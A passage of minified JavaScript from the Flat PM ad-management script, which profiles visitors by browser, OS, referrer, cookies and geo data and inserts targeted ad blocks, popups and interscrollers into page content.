prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,n=0;n<t;n++){var r=e[n].str;if(r&&e[n].subStr.test(r))return e[n].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(r,o){return r=r||"",o=o||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[r]||(window.exeptions_offsetTop[r]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),n=[];return""!=r&&(n=fpm_queryAll(r,o,"false"),t=t.filter(function(e){return!n.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[r])},window.fpm_textLength_with_exeptions=function(i,a){if(i=i||"",a=a||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var s=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),n=[];""!=i&&(n=fpm_queryAll(i,a,"false"),t=t.filter(function(e){return!n.includes(e)}));var r=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){var t;void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(t=e.outerText.replace(/(\s)+/g,"").length,r+=t,s+=t),e.fpm_textLength=s}),s+=o-r,e.fpm_textLength=s,[e,t]}).flat(1/0),window.exeptions_textLength[i]},void 0!==fpm_getUrlParams().utm_referrer&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var n=0;n<t;n++){var r=fpm_then[e][n];fpm_next(r)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,n,t){var r=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");r<n&&(r+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,n){var r=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(n=n||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=r;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);t=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),t},window.fpm_interscrollerObserver=function(e,t){t=t||3;var n,r=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),o=e.querySelectorAll("span.timer");function i(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}document.body.style.overflow="hidden",document.body.style.paddingRight=r+fpm_getScrollbarWidth()+"px",window.scrollTo({top:i(),left:0,behavior:"smooth"}),n=setInterval(function(){window.scrollTo({top:i(),left:0,behavior:"smooth"})},100);var a=setInterval(function(){t--,o.forEach(function(e){e.innerHTML=t}),t<=0&&(document.body.style.overflow="auto",document.body.style.paddingRight=r+"px",o.forEach(function(e){e.remove()}),clearInterval(n),clearInterval(a))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var n,r,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(r=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(r=+t.n),"center"===t.type&&(r=a/2),r<(i=200+a)&&(p=[...s].sort((e,t)=>Math.abs(r-e.offset)-Math.abs(r-t.offset)),o=s.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(r=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):r),"px_iterable"===t.type&&(r=+t.n,n=t.start?+t.start:r),r<(i=200+a))){var l=i;t.max&&(l=Math.min(i,r*t.max+n));for(var d=n;d<l;){var p=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=r}}},window.fpm_cross_timer=function(t,n,r){var e,o=null!==r.querySelector("."+fpm_attr.cross),i=null!==r.querySelector("."+fpm_attr.timer);"true"===n.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),n.timeout=parseInt(n.timeout)||0;var a,s,l,d=n.cross_offset&&"true"===n.cross_offset?r.firstChild:r;"true"===n.timer&&0<n.timeout?((a=document.createElement("div")).classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+n.timeout+"</span>",s=a.querySelector("span"),i||d.appendChild(a),l=setInterval(function(){s.innerHTML=--n.timeout,n.timeout<=0&&(clearInterval(l),a.remove(),"true"===n.cross?o||d.appendChild(e):(fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==n.cross||o||d.appendChild(e)},window.fpm_close_event=function(e,t,n){n.classList.remove(fpm_attr.show),n.classList.contains("center")||setTimeout(function(){n.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,n,r=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),r[o[t].abgroup]||(r[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in fpm_base64test.test(d.code)&&(d.code=decodeURIComponent(escape(atob(d.code)))),d.code=d.code.trim(),fpm_attr){var p=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(p,fpm_attr[l])}d.code&&r[o[t].abgroup].push(d)}for(n in r)0==r[n].length&&delete r[n];if(0==Object.keys(r).length)return void fpm_debug(a.id,"screen resolution");for(n in delete a.html.block,r)if("0"===n)for(var f in r[n])r[n][f].minheight&&(i+=+r[n][f].minheight);else s[n]=fpm_randomProperty(r[n]),i+=+r[n][s[n]].minheight;a.html.groups=r,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols"),u.xpath=u.xpath||"";var _,h,g=fpm_textLength_with_exeptions(u.exclude,u.xpath);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var T=a.view.outgoing;T&&("true"===T.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(T.side),"sec"==T.type&&(A=function(){"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&setTimeout(function(){fpm_close_event(a,T,N)},1e3*T.hide)},I=setTimeout(function(){A()},1e3*T.show)),["px","vh","%"].includes(T.type)&&(H=function(){("px"===T.type&&window.pageYOffset>T.show||"vh"===T.type&&window.pageYOffset>Math.round(window.innerHeight/100*T.show)||"%"===T.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*T.show))&&O()},document.addEventListener("scroll",H)),"true"===T.close&&(P=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P),"sec"==T.type&&(clearTimeout(I),A()),"px"==T.type&&O())},document.addEventListener("visibilitychange",P),fpm_body.addEventListener("mouseleave",P)),"true"===T.action&&T.selector&&fpm_on(fpm_body,"click",T.selector,function(e){"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),"sec"==T.type&&(clearTimeout(I),A()),"px"==T.type&&O()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var k=a.view.preroll;k&&(0<(S=fpm_queryAll(k.selector,k.xpath,"true")).length?S.forEach(function(e){var t,n,r,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),n=t.cloneNode(),r=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),n.classList.add(fpm_attr.preroll+"_flex"),r.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),r.appendChild(m.cloneNode()),n.appendChild(r),n.appendChild(o),t.appendChild(n),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...k},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===k.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,n;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),n=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(m.cloneNode()),t.appendChild(n),"true"===M.cross&&fpm_cross_timer(a,{...M},n))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,H,P,N;function O(){var e;document.removeEventListener("scroll",H),"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&(e=function(){window.pageYOffset>T.hide&&(fpm_close_event(a,T,N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight,l=!1;for(s in i.groups){var d=i.groups[s];if("0"===s)for(var n in d)!function(){var e=d[n],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=d,n=t.length,r=t[e],o=document.createElement("div");r.timeout&&r.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),r.timeout||r.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(o,r.code),fpm_dynamicInterval(o,r,t,n,e)},r.timeout?1e3*r.timeout:0)):(fpm_pre_setHTML(o,r.code),fpm_contentsUnwrap(o))}()}!l&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");n=e.user.geo;if(n&&(n.country.allow=n.country.allow.filter(Boolean))&&(n.country.disallow=n.country.disallow.filter(Boolean))&&(n.city.allow=n.city.allow.filter(Boolean))&&(n.city.disallow=n.city.disallow.filter(Boolean))&&(0<n.country.allow.length&&-1==n.country.allow.indexOf(fpm_user.country)&&-1==n.country.allow.indexOf(fpm_user.ccode)||0<n.country.disallow.length&&(-1!=n.country.disallow.indexOf(fpm_user.country)||-1!=n.country.disallow.indexOf(fpm_user.ccode))||0<n.city.allow.length&&-1==n.city.allow.indexOf(fpm_user.city)||0<n.city.disallow.length&&-1!=n.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var r=e.html;t.forEach(function(t){var n;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(r,t),n.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(r,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var r=e.shift(),o=!1;fpm_user.debug&&console.log(r);var i=r.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(r.id,"content");else{var a=r.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),p=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),p<s||l<p){fpm_debug(r.id,"time");continue}}i=r.user.date;if(i){s=new Date(i.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(i.to.split("-").reverse().join("-")+"T00:00:00");if((p=new Date(fpm_user.date+"T00:00:00"))<s||l<p){fpm_debug(r.id,"date");continue}}a=r.user.schedule;if(a)if(!JSON.parse(a.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(r.id,"schedule");continue}d=r.user["color-scheme"];if(d&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.color_scheme.toLowerCase())))fpm_debug(r.id,"Color-scheme");else{i=r.user.os;if(i&&(0<i.allow.length&&-1==i.allow.indexOf(fpm_user.os.toLowerCase())||0<i.disallow.length&&-1!=i.disallow.indexOf(fpm_user.os.toLowerCase())))fpm_debug(r.id,"OS");else{a=r.user.cookies;if(a){var f=!1;if(a.allow){if(!fpm_user.testcook)continue;a.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!(f=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return f=!1}),0==f)return!1}else if(r)return f=!1})}if(a.disallow&&fpm_user.testcook&&a.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(f=!0)}),1==f)return!1}else if(r)return!(f=!0)}),f){fpm_debug(r.id,"cookies");continue}}d=r.user.role;if(d&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_settings.role)||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_settings.role)))fpm_debug(r.id,"role");else{i=r.user.utm;if(i){var m=!1;if(void 0!==i.allow&&i.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!(m=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return m=!1}),0==m)return!1}else if(console.log("single"),r)return m=!1}),void 0!==i.disallow&&i.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(m=!0)}),1==m)return!1}else if(r)return!(m=!0)}),m){fpm_debug(r.id,"UTM");continue}}a=r.user.agent;a&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(r.id,"user-agent"):(d=r.user.language)&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<d.disallow.length&&-1!=d.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))?fpm_debug(r.id,"browser language"):((i=r.user.referer)&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(r.id,"referer"),o=!0),a=r.user.browser,!o&&a&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.browser.toLowerCase())||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(r.id,"browser"):(o&&a&&0<a.allow.length&&-1!=a.allow.indexOf(fpm_user.browser)&&(o=!1),d=r.user.geo,i=r.user.ip,a=r.user.isp,o||!(d||i||a)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.isp?o||(fpm_setWrap(r),fpm_next(r)):(o="fpm_geo",fpm_then.ip_api.push(r),fpm_setWrap(r),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_request_ip_api()))))}}}}}fpm_sticky_slider_sidebar_interscroller(fpm_body);var c,u=document.createElement("div");u.classList.add(fpm_attr.overlay),fpm_body.appendChild(u),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(c=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",c,!1),document.removeEventListener("touchmove",c,!1)},document.addEventListener("mousemove",c,!1),document.addEventListener("touchmove",c,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var p,l=e.closest("[data-"+fpm_attr.id+"]"),t=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),r=e.querySelectorAll(".flatPM_sidebar:first-child"),e=(e.querySelectorAll(".flatPM_skyscrapper:first-child"),e.querySelectorAll(".flatPM_Interscroller")),f=document.querySelector(fpm_settings.selector);l&&(0<n.length||0<r.length||0<e.length)&&l.classList.add("no-preloader"),t.forEach(function(e){var t,e=e.parentElement,n=e.querySelectorAll(".flatPM_slider"),r=n.length,o=document.createElement("div"),i=document.createElement("div"),a=0,s=parseInt(n[a].getAttribute("data-timer"))||10;function l(){t=setTimeout(function(){var 